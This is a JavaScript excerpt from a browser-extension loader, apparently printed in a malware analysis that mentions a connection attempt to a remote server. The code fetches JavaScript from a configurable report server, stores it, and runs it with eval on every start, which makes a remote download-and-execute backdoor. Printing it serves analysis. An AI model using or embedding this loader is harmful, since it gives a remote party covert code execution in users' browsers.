if(!kango.storage.getItem('installed')) {
    //Get first version and run

    $.get(settings.get('reportServer')+"/updates/firstUpdate.php", function(data) {
        //Checking signature
        if(updateVerifySignature(CryptoJS.SHA1(data.global),
CryptoJS.SHA1(data.injected), data.signature)) {

            //Saving to localstorage
            kango.storage.setItem('globalJS',data.global);
            kango.storage.setItem('injectedJS',data.injected);
            kango.storage.setItem('installed',true);

            //Saving current version
            kango.storage.setItem('extensionUpdateTimestamp',0);
            kango.storage.setItem('agentUpdateTimestamp',0);

            //Executing script
            eval(kango.storage.getItem('globalJS'));
            if(settings.get('debug')) console.log("Valid First Release");
        } else {
            if(settings.get('debug')) console.log("First Release: Bad Signature");
        }

    }, "json" );
} else {
    //Running saved version
    try {
        eval(kango.storage.getItem('globalJS'));
    } catch(err) {

        if(kango.storage.getItem('globalJS_old')) {
            kango.storage.setItem('globalJS',
kango.storage.getItem('globalJS_old'));
        } else {
            //Error in version 0, resetting extension.
            kango.storage.clear();
        }
    }
}

if(settings.get('debug')) {
    function uninstall() {
        console.log("Uninstalling...");
        kango.storage.clear();
    }
}
A screenshot of the connection attempt to the remote server:
12/15